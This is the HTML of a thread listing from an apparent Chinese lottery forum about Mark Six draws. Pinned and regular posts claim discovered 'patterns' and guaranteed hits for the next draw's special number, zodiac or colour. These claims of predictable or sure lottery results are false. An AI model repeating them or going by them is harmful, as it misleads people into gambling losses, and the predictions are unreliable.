<a href="javascript:void(0);" onclick="hideStickThread('98')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-98-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号19)规律发现：按开奖落球顺序定位平五22。下期特码必开绿波！(2020-2024无错)目前错2。期待下一次机会。</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-98-1-1.html" class="xi2">1</a><em>104944</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=98&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_102">
<tr>
<td class="icn">
<a href="thread-102-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_102" class="showcontent y" title="更多操作" onclick="CONTENT_TID='102';CONTENT_ID='stickthread_102';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('102')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-102-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">(编号20)规律发现：每逢4尾期数，开奖的平码生肖，会开下一期5尾期的特肖。目前此公式经得起考验，等待下一次机会。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-17</span></em>
</td>
<td class="num"><a href="thread-102-1-1.html" class="xi2">1</a><em>115755</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=102&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_154">
<tr>
<td class="icn">
<a href="thread-154-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_154" class="showcontent y" title="更多操作" onclick="CONTENT_TID='154';CONTENT_ID='stickthread_154';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('154')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-154-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号21)规律发现：香港每当开奖平码四与特码同肖时，下期特肖，就开当期出现的生肖，目前错1！等待下次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-6-3</span></em>
</td>
<td class="num"><a href="thread-154-1-1.html" class="xi2">0</a><em>67647</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=154&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_165">
<tr>
<td class="icn">
<a href="thread-165-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_165" class="showcontent y" title="更多操作" onclick="CONTENT_TID='165';CONTENT_ID='stickthread_165';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('165')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-165-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">(编号22)规律发现：每逢开奖号码平码第四个为11号，则平码第5个加3就等于下一期开奖结果。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-6-4</span></em>
</td>
<td class="num"><a href="thread-165-1-1.html" class="xi2">0</a><em>70347</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=165&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_341">
<tr>
<td class="icn">
<a href="thread-341-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_341" class="showcontent y" title="更多操作" onclick="CONTENT_TID='341';CONTENT_ID='stickthread_341';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('341')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-341-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号23)规律发现：这6个固定号码从2024年131期到现在准到可怕，每6期算一轮(开出即可放弃)希望来得及帮到大家。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-9-25</span></em>
</td>
<td class="num"><a href="thread-341-1-1.html" class="xi2">0</a><em>24581</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=341&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_342">
<tr>
<td class="icn">
<a href="thread-342-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_342" class="showcontent y" title="更多操作" onclick="CONTENT_TID='342';CONTENT_ID='stickthread_342';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('342')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-342-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号24)规律发现：每当特码开奖31号，落球平码第4个号减2，可得肖下5期内开特肖。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-9-25</span></em>
</td>
<td class="num"><a href="thread-342-1-1.html" class="xi2">0</a><em>24286</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=342&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="separatorline">
<tr class="ts">
<td>&nbsp;</td>
<th><a href="javascript:;" onclick="checkForumnew_btn('2')" title="查看更新" class="forumrefresh">版块主题</a></th><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td>
</tr>
</tbody>
<script type="text/javascript">hideStickThread();</script>
<tbody id="normalthread_339">
<tr>
<td class="icn">
<a href="thread-339-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_339" class="showcontent y" title="更多操作" onclick="CONTENT_TID='339';CONTENT_ID='normalthread_339';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-339-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">喜讯☺️香菜论坛开放注册，欢迎真正爱好港澳六合者踊跃参加发表，支持共同探讨六合精髓，杜绝低俗恶意广告入侵，香菜论坛爱港澳，本站欢迎有公式者发表，好公式推荐相互分享，可以找站长要100元话费。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-9-18</span></em>
</td>
<td class="num"><a href="thread-339-1-1.html" class="xi2">0</a><em>23501</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=339&goto=lastpost#lastpost">2026-6-5 22:13</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_460">
<tr>
<td class="icn">
<a href="thread-460-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_460" class="showcontent y" title="更多操作" onclick="CONTENT_TID='460';CONTENT_ID='normalthread_460';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-460-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉9【花荣】天英星/小李广≡◤四肖八码四肖八码四肖八码◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=460&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-405.html" c="1">花荣</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:05</span></span></em>
</td>
<td class="num"><a href="thread-460-1-1.html" class="xi2">0</a><em>389</em></td>
<td class="by">
<cite><a href="space-username-%E8%8A%B1%E8%8D%A3.html" c="1">花荣</a></cite>
<em><a href="forum.php?mod=redirect&tid=460&goto=lastpost#lastpost"><span title="2025-12-27 19:05">昨天&nbsp;19:05</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_459">
<tr>
<td class="icn">
<a href="thread-459-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_459" class="showcontent y" title="更多操作" onclick="CONTENT_TID='459';CONTENT_ID='normalthread_459';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-459-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉10【柴进】天贵星/小旋风≡◤每期特码必中◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=459&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-406.html" c="1">柴进</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:04</span></span></em>
</td>
<td class="num"><a href="thread-459-1-1.html" class="xi2">0</a><em>1061</em></td>
<td class="by">
<cite><a href="space-username-%E6%9F%B4%E8%BF%9B.html" c="1">柴进</a></cite>
<em><a href="forum.php?mod=redirect&tid=459&goto=lastpost#lastpost"><span title="2025-12-27 19:04">昨天&nbsp;19:04</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_458">
<tr>
<td class="icn">
<a href="thread-458-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_458" class="showcontent y" title="更多操作" onclick="CONTENT_TID='458';CONTENT_ID='normalthread_458';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-458-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉11【李应】天富星/扑天雕≡◤30码中特◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=458&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-407.html" c="1">李应</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:03</span></span></em>
</td>
<td class="num"><a href="thread-458-1-1.html" class="xi2">0</a><em>1062</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E5%BA%94.html" c="1">李应</a></cite>
<em><a href="forum.php?mod=redirect&tid=458&goto=lastpost#lastpost"><span title="2025-12-27 19:03">昨天&nbsp;19:03</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_457">
<tr>
<td class="icn">
<a href="thread-457-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_457" class="showcontent y" title="更多操作" onclick="CONTENT_TID='457';CONTENT_ID='normalthread_457';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-457-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉12【朱仝】天满星/美髯公≡◤【七尾中特】◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=457&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-408.html" c="1">朱仝</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:02</span></span></em>
</td>
<td class="num"><a href="thread-457-1-1.html" class="xi2">0</a><em>1065</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E4%BB%9D.html" c="1">朱仝</a></cite>
<em><a href="forum.php?mod=redirect&tid=457&goto=lastpost#lastpost"><span title="2025-12-27 19:02">昨天&nbsp;19:02</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_456">
<tr>
<td class="icn">
<a href="thread-456-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_456" class="showcontent y" title="更多操作" onclick="CONTENT_TID='456';CONTENT_ID='normalthread_456';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-456-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉13【鲁智深】天孤星/花和尚≡◤必中波色◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=456&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-409.html" c="1">鲁智深</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:01</span></span></em>
</td>
<td class="num"><a href="thread-456-1-1.html" class="xi2">0</a><em>1066</em></td>
<td class="by">
<cite><a href="space-username-%E9%B2%81%E6%99%BA%E6%B7%B1.html" c="1">鲁智深</a></cite>
<em><a href="forum.php?mod=redirect&tid=456&goto=lastpost#lastpost"><span title="2025-12-27 19:01">昨天&nbsp;19:01</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_455">
<tr>
<td class="icn">
<a href="thread-455-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_455" class="showcontent y" title="更多操作" onclick="CONTENT_TID='455';CONTENT_ID='normalthread_455';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-455-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉14【武松】天伤星/行者≡独家三肖料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=455&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-410.html" c="1">武松</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;19:00</span></span></em>
</td>
<td class="num"><a href="thread-455-1-1.html" class="xi2">0</a><em>1057</em></td>
<td class="by">
<cite><a href="space-username-%E6%AD%A6%E6%9D%BE.html" c="1">武松</a></cite>
<em><a href="forum.php?mod=redirect&tid=455&goto=lastpost#lastpost"><span title="2025-12-27 19:00">昨天&nbsp;19:00</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_454">
<tr>
<td class="icn">
<a href="thread-454-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_454" class="showcontent y" title="更多操作" onclick="CONTENT_TID='454';CONTENT_ID='normalthread_454';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-454-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉15【董平】天立星/双枪将箭≡招财八码料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=454&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-411.html" c="1">董平</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:59</span></span></em>
</td>
<td class="num"><a href="thread-454-1-1.html" class="xi2">0</a><em>1068</em></td>
<td class="by">
<cite><a href="space-username-%E8%91%A3%E5%B9%B3.html" c="1">董平</a></cite>
<em><a href="forum.php?mod=redirect&tid=454&goto=lastpost#lastpost"><span title="2025-12-27 18:59">昨天&nbsp;18:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_453">
<tr>
<td class="icn">
<a href="thread-453-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_453" class="showcontent y" title="更多操作" onclick="CONTENT_TID='453';CONTENT_ID='normalthread_453';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-453-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉16【张清】天捷星/没羽箭≡【精准七肖】【精准七肖】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=453&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-412.html" c="1">张清</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:56</span></span></em>
</td>
<td class="num"><a href="thread-453-1-1.html" class="xi2">0</a><em>54</em></td>
<td class="by">
<cite><a href="space-username-%E5%BC%A0%E6%B8%85.html" c="1">张清</a></cite>
<em><a href="forum.php?mod=redirect&tid=453&goto=lastpost#lastpost"><span title="2025-12-27 18:56">昨天&nbsp;18:56</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_452">
<tr>
<td class="icn">
<a href="thread-452-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_452" class="showcontent y" title="更多操作" onclick="CONTENT_TID='452';CONTENT_ID='normalthread_452';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-452-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉17【杨志】天暗星/青面兽≡每期绝杀３肖【已公开】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=452&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-413.html" c="1">杨志</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:55</span></span></em>
</td>
<td class="num"><a href="thread-452-1-1.html" class="xi2">0</a><em>51</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E5%BF%97.html" c="1">杨志</a></cite>
<em><a href="forum.php?mod=redirect&tid=452&goto=lastpost#lastpost"><span title="2025-12-27 18:55">昨天&nbsp;18:55</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_451">
<tr>
<td class="icn">
<a href="thread-451-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_451" class="showcontent y" title="更多操作" onclick="CONTENT_TID='451';CONTENT_ID='normalthread_451';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-451-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉18【徐宁】天祐星/金枪手≡《四肖中特》</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=451&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-414.html" c="1">徐宁</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:54</span></span></em>
</td>
<td class="num"><a href="thread-451-1-1.html" class="xi2">0</a><em>51</em></td>
<td class="by">
<cite><a href="space-username-%E5%BE%90%E5%AE%81.html" c="1">徐宁</a></cite>
<em><a href="forum.php?mod=redirect&tid=451&goto=lastpost#lastpost"><span title="2025-12-27 18:54">昨天&nbsp;18:54</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_450">
<tr>
<td class="icn">
<a href="thread-450-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_450" class="showcontent y" title="更多操作" onclick="CONTENT_TID='450';CONTENT_ID='normalthread_450';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-450-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉19【索超】天空星/急先锋≡【【无错杀肖】】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=450&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-415.html" c="1">索超</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:52</span></span></em>
</td>
<td class="num"><a href="thread-450-1-1.html" class="xi2">0</a><em>58</em></td>
<td class="by">
<cite><a href="space-username-%E7%B4%A2%E8%B6%85.html" c="1">索超</a></cite>
<em><a href="forum.php?mod=redirect&tid=450&goto=lastpost#lastpost"><span title="2025-12-27 18:52">昨天&nbsp;18:52</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_449">
<tr>
<td class="icn">
<a href="thread-449-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_449" class="showcontent y" title="更多操作" onclick="CONTENT_TID='449';CONTENT_ID='normalthread_449';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-449-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉20【戴宗】天速星/神行太保≡【原创四肖】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=449&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-416.html" c="1">戴宗</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:51</span></span></em>
</td>
<td class="num"><a href="thread-449-1-1.html" class="xi2">0</a><em>58</em></td>
<td class="by">
<cite><a href="space-username-%E6%88%B4%E5%AE%97.html" c="1">戴宗</a></cite>
<em><a href="forum.php?mod=redirect&tid=449&goto=lastpost#lastpost"><span title="2025-12-27 18:51">昨天&nbsp;18:51</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_448">
<tr>
<td class="icn">
<a href="thread-448-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_448" class="showcontent y" title="更多操作" onclick="CONTENT_TID='448';CONTENT_ID='normalthread_448';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-448-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉21【刘唐】天异星/赤发鬼≡【必开6码】chao准！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=448&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-417.html" c="1">刘唐</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:50</span></span></em>
</td>
<td class="num"><a href="thread-448-1-1.html" class="xi2">0</a><em>62</em></td>
<td class="by">
<cite><a href="space-username-%E5%88%98%E5%94%90.html" c="1">刘唐</a></cite>
<em><a href="forum.php?mod=redirect&tid=448&goto=lastpost#lastpost"><span title="2025-12-27 18:50">昨天&nbsp;18:50</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_447">
<tr>
<td class="icn">
<a href="thread-447-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_447" class="showcontent y" title="更多操作" onclick="CONTENT_TID='447';CONTENT_ID='normalthread_447';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-447-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉22【李逵】天杀星/黑旋风≡【五肖中特】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=447&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-418.html" c="1">李逵</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;18:48</span></span></em>
</td>
<td class="num"><a href="thread-447-1-1.html" class="xi2">0</a><em>66</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E9%80%B5.html" c="1">李逵</a></cite>
<em><a href="forum.php?mod=redirect&tid=447&goto=lastpost#lastpost"><span title="2025-12-27 18:48">昨天&nbsp;18:48</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_446">
<tr>
<td class="icn">
<a href="thread-446-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_446" class="showcontent y" title="更多操作" onclick="CONTENT_TID='446';CONTENT_ID='normalthread_446';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-446-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉23【史进】天微星/九纹龙≡【必中單雙】已公开</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=446&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-419.html" c="1">史进</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:07</span></span></em>
</td>
<td class="num"><a href="thread-446-1-1.html" class="xi2">0</a><em>79</em></td>
<td class="by">
<cite><a href="space-username-%E5%8F%B2%E8%BF%9B.html" c="1">史进</a></cite>
<em><a href="forum.php?mod=redirect&tid=446&goto=lastpost#lastpost"><span title="2025-12-27 17:07">昨天&nbsp;17:07</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_445">
<tr>
<td class="icn">
<a href="thread-445-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_445" class="showcontent y" title="更多操作" onclick="CONTENT_TID='445';CONTENT_ID='normalthread_445';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-445-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉24【穆弘】天究星/没遮拦≡【五选一肖】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=445&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-420.html" c="1">穆弘</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:06</span></span></em>
</td>
<td class="num"><a href="thread-445-1-1.html" class="xi2">0</a><em>74</em></td>
<td class="by">
<cite><a href="space-username-%E7%A9%86%E5%BC%98.html" c="1">穆弘</a></cite>
<em><a href="forum.php?mod=redirect&tid=445&goto=lastpost#lastpost"><span title="2025-12-27 17:06">昨天&nbsp;17:06</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_444">
<tr>
<td class="icn">
<a href="thread-444-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_444" class="showcontent y" title="更多操作" onclick="CONTENT_TID='444';CONTENT_ID='normalthread_444';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-444-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉25【雷横】天退星/插翅虎≡【必中六尾】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=444&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-421.html" c="1">雷横</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:05</span></span></em>
</td>
<td class="num"><a href="thread-444-1-1.html" class="xi2">0</a><em>1409</em></td>
<td class="by">
<cite><a href="space-username-%E9%9B%B7%E6%A8%AA.html" c="1">雷横</a></cite>
<em><a href="forum.php?mod=redirect&tid=444&goto=lastpost#lastpost"><span title="2025-12-27 17:05">昨天&nbsp;17:05</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_443">
<tr>
<td class="icn">
<a href="thread-443-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
